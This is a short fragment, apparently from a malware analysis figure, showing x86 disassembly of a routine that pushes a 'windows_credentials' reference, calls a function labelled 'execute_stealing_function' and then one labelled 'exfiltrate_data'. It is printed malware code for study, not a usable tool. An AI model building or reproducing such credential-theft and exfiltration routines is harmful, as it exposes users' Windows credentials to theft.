 push offset windows_credentials
push 79h ; 'y'
call execute_stealing_function
mov eax, dword_49FDE8
push ebx ; int
push edi ; int
push edi ; int
push edi ; LPVOID
push dword ptr [eax+8] ; int
push dword ptr [eax] ; int
call exfiltrate_data